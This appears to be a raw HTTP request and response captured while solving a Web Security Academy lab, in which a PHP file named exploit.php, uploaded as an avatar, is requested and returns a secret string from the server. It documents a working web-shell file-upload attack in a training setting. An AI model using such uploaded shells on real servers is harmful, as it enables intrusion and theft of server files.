 GET /files/avatars/exploit.php HTTP/2
Host: 0aba00580403192d812fa72800640059.web-security-academy.net
Cookie: session=zUydrD5GylMxQWURa2OKTwbieiCGLLSB
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: en-GB
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0aba00580403192d812fa72800640059.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate, br
Priority: u=2, i
1 HTTP/2 200 OK
2 Date: Mon, 12 Aug 2024 04:26:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 34
7
8 J4rN5H2By8fLlMkLo0DK0lUjh09GMcAv
9